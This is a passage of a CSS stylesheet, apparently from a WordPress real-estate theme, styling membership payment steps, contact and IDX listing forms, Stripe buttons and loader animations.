.document-page-top input[type="password"].wpcf7-form-control,
.document-page-top input[type="tel"].wpcf7-form-control,
.document-page-top textarea.wpcf7-form-control, .document-page-top .dsidx-resp-area input[type='text'], .dsidx-resp-area .document-page-top input[type='text'], .document-page-top .dsidx-resp-area input[type='password'], .dsidx-resp-area .document-page-top input[type='password'], .document-page-top .dsidx-resp-area input[type='email'], .dsidx-resp-area .document-page-top input[type='email'], .document-page-top .dsidx-resp-area select, .dsidx-resp-area .document-page-top select, .document-page-top .dsidx-resp-area textarea, .dsidx-resp-area .document-page-top textarea, .document-page-top .IDX-leadLoginTextInput[type='text'], .document-page-top textarea.IDX-leadLoginTextInput,
.document-page-top .IDX-qsSelectInput,
.document-page-top .IDX-qsTextInput[type='text'], .document-page-top .idx-omnibar-form input[type='text'], .idx-omnibar-form .document-page-top input[type='text'],
.document-page-top .idx-omnibar-form input[type='password'],
.idx-omnibar-form .document-page-top input[type='password'],
.document-page-top .idx-omnibar-form input[type='email'],
.idx-omnibar-form .document-page-top input[type='email'],
.document-page-top .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .document-page-top input[type='tel'],
.document-page-top .idx-omnibar-form input[type='number'],
.idx-omnibar-form .document-page-top input[type='number'], .document-page-top .impress-lead-signup input[type='text'], .impress-lead-signup .document-page-top input[type='text'],
.document-page-top .impress-lead-signup input[type='email'],
.impress-lead-signup .document-page-top input[type='email'],
.document-page-top .impress-lead-signup input[type='password'],
.impress-lead-signup .document-page-top input[type='password'],
.document-page-top .impress-lead-signup input[type='tel'],
.impress-lead-signup .document-page-top input[type='tel'], .document-page-top .impress-lead-login input[type='text'], .impress-lead-login .document-page-top input[type='text'],
.document-page-top .impress-lead-login input[type='email'],
.impress-lead-login .document-page-top input[type='email'],
.document-page-top .impress-lead-login input[type='password'],
.impress-lead-login .document-page-top input[type='password'],
.document-page-top .impress-lead-login input[type='tel'],
.impress-lead-login .document-page-top input[type='tel'], .document-page-top #IDX-listingID, .document-page-top #IDX-streetNumber,
.document-page-top #IDX-streetDirection, .document-page-top #IDX-streetName, .document-page-top .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .document-page-top select, .document-page-top #ihf-main-container .form-control, #ihf-main-container .document-page-top .form-control {
  height: 40px;
  text-align: left;
}
.document-page-top div[class*='col-'] {
  padding-left: 5px;
  padding-right: 5px;
}

.document-title {
  font-size: 30px;
  line-height: 36px;
  margin: 0 0 20px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.document-menu {
  border-top: 1px solid #979797;
  border-bottom: 1px solid #979797;
  background-color: #d8d8d8;
}

.document-nav {
  margin: 0;
  padding: 0;
  font-size: 0;
  list-style: none;
}
.document-nav li {
  display: inline-block;
  font-size: 14px;
  margin-right: 46px;
}
.document-nav li:last-child {
  margin: 0;
}
.document-nav a {
  display: block;
  line-height: 48px;
  color: #7e7e7e;
}

.document-body {
  padding: 55px 0;
  background-color: #fff;
}

.document-sidebar {
  background-color: #d8d8d8;
  border: 1px solid #979797;
  width: 100%;
  min-height: 500px;
}

.document-topic-list {
  margin: 0;
  list-style: none;
}
.document-topic-list li {
  padding-bottom: 14px;
  padding-top: 34px;
  border-bottom: 1px solid #979797;
}
.document-topic-list li:first-child {
  padding-top: 0;
}
.document-topic-list .topic-title {
  float: left;
}
.document-topic-list .topic-read-more {
  float: right;
}

.topic-title {
  color: #777777;
  font-size: 26px;
  line-height: 28px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.topic-read-more {
  background-color: #cccccc;
  border-radius: 4px;
  color: #fff;
  font-size: 12px;
  line-height: 12px;
  padding: 6px 20px;
}

/*START MEMBERSHIP PAGE STYLE*/
.membership-page-top {
  padding-top: 68px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .membership-page-top {
    padding-top: 48px;
  }
}
@media (max-width: 767px) {
  .membership-page-top {
    padding-top: 38px;
  }
}

.membership-page-title {
  margin-bottom: 54px;
  /* mini phones and down */
  /* mini phones and down */
}
.membership-page-title .page-title {
  padding: 0;
  font-size: 36px;
  line-height: 42px;
  margin: 0 0 15px;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .membership-page-title .page-title {
    font-size: 30px;
    line-height: 26px;
  }
}
@media (max-width: 767px) {
  .membership-page-title .page-title {
    font-size: 24px;
    line-height: 30px;
  }
}
.membership-page-title .page-subtitle {
  font-size: 16px;
  line-height: 22px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .membership-page-title .page-subtitle {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .membership-page-title {
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .membership-page-title {
    margin-bottom: 30px;
  }
}

.pay-step-bar {
  width: 100%;
  display: table;
  table-layout: fixed;
  margin: 0;
}

.pay-step-block {
  display: table-cell;
  font-size: 16px;
  font-weight: 400;
  color: #777777;
  border-right: 1px solid transparent;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.pay-step-block:last-child {
  border: none;
}
.pay-step-block a {
  display: block;
  color: #777777;
  text-align: center;
  border-bottom: 4px solid #cccccc;
  padding-bottom: 16px;
}
.pay-step-block a:hover {
  border-color: #00aeef;
  color: #000;
}
.pay-step-block span {
  display: block;
  text-align: center;
  border-bottom: 4px solid #cccccc;
  padding-bottom: 16px;
}
.pay-step-block.active {
  color: #000;
  font-weight: 500;
}
.pay-step-block.active span {
  border-color: #00aeef;
}
@media (min-width: 768px) and (max-width: 991px) {
  .pay-step-block {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .pay-step-block {
    font-size: 12px;
  }
  .pay-step-block a, .pay-step-block span {
    padding-bottom: 10px;
  }
}
@media (max-width: 481px) {
  .pay-step-block {
    font-size: 10px;
  }
}

.membership-content-area {
  padding-top: 30px;
}

.membership-content {
  padding: 32px 40px;
  background-color: #fff;
  /* mini phones and down */
  /* mini phones and down */
}
.membership-content label {
  font-weight: 500;
}
.membership-content .form-group {
  margin-bottom: 22px;
}
.membership-content .btn-submit {
  display: block;
  font-size: 16px;
  padding: 12px 15px;
  width: 100%;
}
.membership-content .help-block {
  text-align: center;
  margin: 17px 0 0;
  font-weight: 300;
  color: #777;
}
@media (min-width: 768px) and (max-width: 991px) {
  .membership-content {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .membership-content {
    margin-bottom: 30px;
    padding: 18px 20px;
  }
}

.info-title {
  margin-bottom: 27px;
  /* mini phones and down */
  /* mini phones and down */
}
.info-title .info-title-left {
  float: left;
  font-size: 24px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .info-title .info-title-left {
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .info-title .info-title-left {
    font-size: 18px;
  }
}
.info-title .already-account {
  font-size: 14px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .info-title .already-account {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .info-title .already-account {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .info-title {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .info-title {
    margin-bottom: 10px;
  }
}

.info-detail {
  margin-bottom: 47px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .info-detail {
    margin-bottom: 25px;
  }
}
@media (max-width: 767px) {
  .info-detail {
    margin-bottom: 10px;
  }
}

.method-select-block {
  border: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.method-select-block .radio, .method-select-block .checkbox {
  margin-top: 15px;
}
.method-select-block .radio label, .method-select-block .checkbox label {
  padding-left: 40px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .method-select-block .radio label, .method-select-block .checkbox label {
    padding-left: 20px;
  }
}
.method-select-block .radio input[type="radio"],
.method-select-block .checkbox input[type="checkbox"] {
  margin-left: -40px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .method-select-block .radio input[type="radio"],
  .method-select-block .checkbox input[type="checkbox"] {
    margin-left: -20px;
  }
}
.method-select-block p {
  margin: 0;
  font-weight: 300;
}

.method-row {
  border-bottom: 1px solid #ebebeb;
  padding: 16px 34px;
  /* mini phones and down */
  /* mini phones and down */
}
.method-row:last-child {
  border: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  .method-row {
    padding: 16px 24px;
  }
}
@media (max-width: 767px) {
  .method-row {
    padding: 10px 20px;
  }
}

.method-select {
  float: left;
  width: 50%;
}
.method-select .radio label, .method-select .checkbox label {
  font-size: 16px;
}

.method-type {
  float: left;
  width: 50%;
}

.method-description {
  padding-top: 5px;
}
.method-description p {
  font-size: 14px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .method-description p {
    font-size: 12px;
    line-height: 20px;
  }
}

.method-option {
  display: none;
  background-color: #f1f1f1;
  padding: 12px 34px;
  /* mini phones and down */
  /* mini phones and down */
}
.method-option .checkbox {
  margin: 0;
}
.method-option .radio label, .method-option .checkbox label {
  font-size: 14px;
  font-weight: 400;
}
@media (min-width: 768px) and (max-width: 991px) {
  .method-option {
    padding: 12px 24px;
  }
}
@media (max-width: 767px) {
  .method-option {
    padding: 10px 20px;
  }
}

.payment-side-block {
  padding: 30px;
  background-color: #fff;
  margin-bottom: 30px;
}
.payment-side-block .side-block-title {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 24px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.pkg-total-list {
  list-style: none;
  margin: 0;
  /* mini phones and down */
}
.pkg-total-list li {
  border-top: 1px dotted #ccc;
  font-size: 14px;
  font-weight: 300;
  padding: 15px 0;
}
.pkg-total-list li.total-list-head {
  border: none;
  font-size: 16px;
  font-weight: 500;
  padding-top: 0;
}
.pkg-total-list li:last-child {
  font-size: 16px;
  font-weight: 500;
  border-top: 2px solid #000;
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .pkg-total-list li {
    font-size: 14px;
    padding: 12px 0;
  }
  .pkg-total-list li.total-list-head {
    font-size: 14px;
  }
  .pkg-total-list li:last-child {
    font-size: 14px;
  }
}

.membership-done-block {
  min-height: 425px;
  text-align: center;
}
.membership-done-block .done-icon {
  font-size: 72px;
  color: #71c514;
}
.membership-done-block .done-block-inner {
  max-width: 650px;
  margin: 0 auto;
}

.theiaStickySidebar {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .theiaStickySidebar {
    position: relative !important;
    left: 0 !important;
    width: 100% !important;
    top: 0 !important;
  }
}
@media (max-width: 767px) {
  .theiaStickySidebar {
    position: relative !important;
    left: 0 !important;
    width: 100% !important;
    top: 0 !important;
  }
}

/* =============================================

WP Classes

============================================= */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  max-width: 96%;
  /*Image does not overflow the content area*/
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  padding: 0 0 0 4px;
  margin-top: 12px;
  font-style: italic;
  border-left: 3px solid #00aeef;
  color: #aaa;
}

.post-password-form input[type='password'] {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  padding: 6px 12px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .post-password-form input[type='password'] {
    margin-top: 6px;
  }
}
.post-password-form input[type='submit'] {
  background-color: #00aeef;
  color: #fff;
  border: 1px solid #00aeef;
}
.post-password-form input[type='submit']:hover {
  background-color: #0eaae5;
}

/*CONTACT FORM 7 STYLE*/
.wpcf7-form p {
  font-size: 14px !important;
  font-weight: 400 !important;
  position: relative !important;
  margin-bottom: 5px !important;
}
.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  margin-top: 2px;
}

.wpcf7-submit {
  border: none;
}

.wpcf7-text,
.wpcf7-textarea {
  width: 100%;
}

input[type="text"].wpcf7-form-control[disabled],
input[type="text"].wpcf7-form-control[readonly],
fieldset[disabled] input[type="text"].wpcf7-form-control {
  background-color: #eee;
  opacity: 1;
}

.wpcf7-form-control[disabled],
fieldset[disabled] input[type="text"].wpcf7-form-control {
  cursor: not-allowed;
}

textarea.wpcf7-form-control {
  min-height: 100px;
}

.stripe-button-el {
  background-image: none !important;
  width: 100%;
  padding: 0 !important;
}
.stripe-button-el span {
  padding: 10px 15px !important;
  font-size: 14px !important;
  line-height: 1.42857 !important;
  margin: 0;
  font-weight: 700 !important;
  text-transform: uppercase !important;
  text-align: left;
  background-image: none !important;
  height: auto !important;
  min-height: inherit !important;
  font-family: "Roboto", sans-serif !important;
  text-shadow: none !important;
  border-radius: 4px !important;
}

.my-property .dropdown-menu .stripe-button-el {
  background-color: transparent !important;
  border-radius: 0 !important;
  border: none !important;
}

.my-property .dropdown-menu .stripe-button-el span {
  padding: 12px !important;
  background: transparent !important;
  color: #333 !important;
  font-weight: 300 !important;
  font-size: 12px !important;
  border: none !important;
  border-radius: inherit !important;
  box-shadow: none !important;
  line-height: 24px !important;
  text-transform: capitalize !important;
}

#stripe_form_featured_listing, .houzez_stripe_buttons {
  display: none;
}

.stripe_visible_btn {
  display: block;
}

/*START IDX PLUGIN STYLING*/
.dsidx-resp-area {
  margin-bottom: 15px;
}
.dsidx-resp-area label {
  font-size: 14px;
  line-height: 14px;
  font-weight: 500;
}

.dsidx-resp-area-submit input[type='submit'] {
  border: none;
  width: 100% !important;
  background-color: #ff6e00;
}
.dsidx-resp-area-submit input[type='submit']:focus {
  border-color: #ff6e00;
  outline: 0;
}

.dsidx-prop-summary {
  padding-bottom: 35px !important;
  margin-bottom: 0 !important;
  /*border-bottom: 1px solid #ccc;*/
}
.dsidx-prop-summary img {
  border: none !important;
}
.dsidx-prop-summary .item-thumb, .dsidx-prop-summary figure {
  margin-right: 15px !important;
}

.dsidx-prop-title {
  background-color: #F6F6F6;
  margin-bottom: 15px !important;
  font-size: 20px;
  color: #727272;
  padding: 8px 12px !important;
  /*border-bottom: 1px solid #ccc;
  padding-bottom: 6px !important;*/
}
.dsidx-prop-title a {
  font-size: 14px;
  color: #00aeef;
}

/*START idxbroker PLUGIN STYLING*/
#IDX-widgetLeadLoginHeader,
#IDX-widgetLeadSignupHeader {
  text-align: left !important;
  font-size: 14px;
}
#IDX-widgetLeadLoginHeader h3,
#IDX-widgetLeadSignupHeader h3 {
  font-size: 14px !important;
  line-height: 14px;
  margin: 0;
}

#IDX-widgetLeadSignupHeader h3 {
  margin-bottom: 10px !important;
}

.IDX-widgetLeadLoginWrapper,
.LeadSignup,
.IDX-quicksearchWrapper,
.IDX-featuredAgentWrap {
  width: 100% !important;
  box-shadow: none !important;
  padding: 0 !important;
  border: none !important;
}

.IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
.IDX-qsSelectInput,
.IDX-qsTextInput[type='text'] {
  width: 100% !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 15px !important;
}

textarea.IDX-leadLoginTextInput {
  min-height: 100px !important;
}

.IDX-leadLoginButtonInput,
.IDX-leadLoginTextInput[type='submit'],
.IDX-qsButtonInput,
.idx-omnibar-form button,
.impress-lead-signup input[type='submit'],
.impress-lead-login input[type='submit'] {
  width: 100% !important;
  color: #fff;
  background-color: #ff6e00;
  border: 1px solid #ff6e00;
}
.IDX-leadLoginButtonInput:hover,
.IDX-leadLoginTextInput[type='submit']:hover,
.IDX-qsButtonInput:hover,
.idx-omnibar-form button:hover,
.impress-lead-signup input[type='submit']:hover,
.impress-lead-login input[type='submit']:hover {
  background-color: rgba(255, 110, 0, 0.75);
  border-color: rgba(255, 110, 0, 0.75);
}

.IDX-qsFieldWrap {
  margin-top: 10px;
  padding: 0 !important;
  width: 100%;
}

.idx-omnibar-form label {
  margin: 0 !important;
}
.idx-omnibar-form input[type='text'],
.idx-omnibar-form input[type='password'],
.idx-omnibar-form input[type='email'],
.idx-omnibar-form input[type='tel'],
.idx-omnibar-form input[type='number'] {
  margin-bottom: 15px !important;
}

.idx-omnibar-mini > div {
  width: 75% !important;
  padding-right: 10px !important;
}
.idx-omnibar-mini button {
  width: 25% !important;
}

.IDX-slideshowWrapper {
  margin: 0 auto;
  box-shadow: none !important;
  width: 100% !important;
}
.IDX-slideshowWrapper a {
  width: 100%;
}
.IDX-slideshowWrapper img {
  width: 100% !important;
}

#IDX-featuredAgentWrap {
  display: table;
}
#IDX-featuredAgentWrap #IDX-featAgentImgWrap {
  display: table-cell;
  vertical-align: middle;
  padding: 0 15px 0 0;
}
#IDX-featuredAgentWrap #IDX-featAgentImgWrap img {
  width: auto;
  height: auto;
}
#IDX-featuredAgentWrap #IDX-featAgentImgWrap a {
  display: block;
  width: 124px;
}
#IDX-featuredAgentWrap #IDX-featuredAgentCaption {
  display: table-cell;
  vertical-align: top;
  width: 100%;
  font-size: 14px !important;
  font-weight: 500 !important;
  text-shadow: none !important;
  text-align: left !important;
}

/*IDX SHOWCASE STYLE*/
.impress-showcase-property {
  margin-bottom: 22px;
}

.impress-showcase-photo {
  display: block !important;
  margin-bottom: 10px !important;
  position: relative !important;
}
.impress-showcase-photo img {
  border: none !important;
}
.impress-showcase-photo .impress-price {
  position: absolute;
  bottom: 12px;
  left: 12px;
  color: #fff;
}

.impress-price {
  float: left;
}

.impress-status {
  display: none;
  float: right;
  background-color: #333;
  color: #fff;
  padding: 0 6px;
  border-radius: 3px;
}

.impress-address {
  color: #636363;
}
.impress-address:hover {
  color: #00aeef;
}

.impress-beds-baths-sqft span,
.beds-baths-sqft span {
  margin: 0 5px 0 0 !important;
}

/*IDX impress_lead_signup STYLE*/
.impress-lead-signup input[type='text'],
.impress-lead-signup input[type='email'],
.impress-lead-signup input[type='password'],
.impress-lead-signup input[type='tel'] {
  margin-bottom: 15px;
}

/*IDX impress-lead-login STYLE*/
.impress-lead-login input[type='text'],
.impress-lead-login input[type='email'],
.impress-lead-login input[type='password'],
.impress-lead-login input[type='tel'] {
  margin-bottom: 15px;
}
.impress-lead-login input[type='submit'] {
  margin-left: 5%;
  width: 35% !important;
}

.select2-choices {
  border: none !important;
}

.IDX-resultsAddress {
  margin-bottom: 22px !important;
}
.IDX-resultsAddress a {
  color: #000 !important;
}
.IDX-resultsAddress a:hover {
  color: #4cc6f4 !important;
}

.IDX-column {
  margin-left: 3% !important;
}
.IDX-column > div {
  margin-bottom: 3px !important;
}

.IDX-column2 .IDX-resultsLabel {
  text-align: left !important;
  font-size: 12px !important;
  font-weight: 700 !important;
  color: #000 !important;
}

.IDX-column3 {
  width: 28% !important;
}

.IDX-resultsPhotogallery {
  margin-bottom: 10px !important;
}

.IDX-saveProperty {
  width: 100%;
  color: #fff;
  background-color: #cbcbcb !important;
}
.IDX-saveProperty:hover {
  background-color: #c4c4c4;
}

.IDX-resultsDetailsLink a {
  width: 100%;
  color: #fff;
  background-color: #00aeef !important;
}
.IDX-resultsDetailsLink a:hover {
  background-color: #01a8e6;
}

.IDX-resultsSeparatorText {
  font-size: 18px !important;
  font-weight: 500;
  margin: 35px 0 !important;
}

.IDX-resultsCell {
  padding-bottom: 22px !important;
  border-bottom: 1px solid #e5eeed !important;
}

.IDX-perPageForm {
  float: right !important;
}

#IDX-resultsCountWrap {
  clear: left !important;
  color: #888 !important;
  float: left !important;
  width: 50% !important;
  line-height: 40px !important;
}

#IDX-resultsTopLinks {
  clear: right !important;
  float: right !important;
  width: 50% !important;
  line-height: 40px !important;
  margin: 0 !important;
  text-align: right !important;
}

.IDX-perPageForm select {
  padding: 3px 3px !important;
  border-radius: 4px !important;
  background: none !important;
  -webkit-appearance: inherit !important;
  -moz-appearance: inherit !important;
}

#IDX-resultMap {
  overflow: hidden !important;
}

#IDX-listingID-group {
  width: 100% !important;
  margin-right: 0 !important;
}

#IDX-listingID {
  margin-bottom: 15px !important;
}

.IDX-help-block {
  font-family: "Roboto", sans-serif !important;
  font-size: 15px !important;
  font-weight: 300 !important;
  margin-bottom: 15px;
}

.IDX-submitContainer {
  text-align: right !important;
}

#IDX-formReset {
  background-color: #cbcbcb !important;
  color: #fff !important;
  margin: 0 !important;
}
#IDX-formReset:hover {
  background-color: #bebdbd !important;
}

#IDX-formSubmit {
  background-color: #ff6e00 !important;
  color: #fff !important;
  margin-right: 0 !important;
  margin-left: 30px !important;
  border: 1px solid #ff6e00;
}
#IDX-formSubmit:hover {
  background-color: rgba(255, 110, 0, 0.75);
  border-color: rgba(255, 110, 0, 0.75);
}

#IDX-streetNumber,
#IDX-streetDirection {
  width: 30px !important;
}

#IDX-searchForm .IDX-control-label {
  margin-bottom: 10px !important;
  font-weight: 500 !important;
  font-size: 15px !important;
  color: #000 !important;
}

.IDX-wrapper-standard .IDX-cczList select {
  height: 95px !important;
}

/*START KEYFRAME ANIMATIONS*/
/* Chrome, Safari, Opera */
@-webkit-keyframes boxfadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
/* Standard syntax */
@keyframes boxfadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadein {
  from {
    top: -60px;
  }
  to {
    top: 0;
  }
}
/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    top: -60px;
  }
  to {
    top: 0;
  }
}
/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    top: -60px;
  }
  to {
    top: 0;
  }
}
/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    top: -60px;
  }
  to {
    top: 0;
  }
}
/* Opera < 12.1 */
@-o-keyframes fadein {
  from {
    top: -60px;
  }
  to {
    top: 0;
  }
}
@-webkit-keyframes bounceInRight {
  0%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /*from {
    opacity: 0;
    //-webkit-transform: translate3d(3000px, 0, 0);
    //transform: translate3d(3000px, 0, 0);
    @include translate(-50%,50%);
  }*/
  0% {
    opacity: 0;
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  100% {
    opacity: 1;
    -moz-transform: translate(-30%, 0);
    -o-transform: translate(-30%, 0);
    -ms-transform: translate(-30%, 0);
    -webkit-transform: translate(-30%, 0);
    transform: translate(-30%, 0);
  }
  /*to {
    //-webkit-transform: none;
    //transform: none;
    @include translate(-30%,50%);
  }*/
}
@keyframes bounceInRight {
  0%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /*from {
    opacity: 0;
    //-webkit-transform: translate3d(3000px, 0, 0);
    //transform: translate3d(3000px, 0, 0);
    @include translate(-50%,50%);
  }*/
  0% {
    opacity: 1;
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  100% {
    opacity: 1;
    -moz-transform: translate(-30%, 0);
    -o-transform: translate(-30%, 0);
    -ms-transform: translate(-30%, 0);
    -webkit-transform: translate(-30%, 0);
    transform: translate(-30%, 0);
  }
  /*to {
    //-webkit-transform: none;
    //transform: none;
    @include translate(-30%,50%);
  }*/
}
@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
/*START MAP LOADER KEYFRAME ANIMATIONS*/
@-webkit-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0;
  }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1;
  }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0;
  }
}
@-moz-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0;
  }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1;
  }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0;
  }
}
@-ms-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0;
  }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1;
  }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0;
  }
}
@-o-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0;
  }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1;
  }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0;
  }
}
@keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0;
  }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1;
  }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0;
  }
}
/*START LIST LOADER KEYFRAME ANIMATIONS*/
@-webkit-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2);
  }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2);
  }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-ms-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2);
  }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2);
  }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
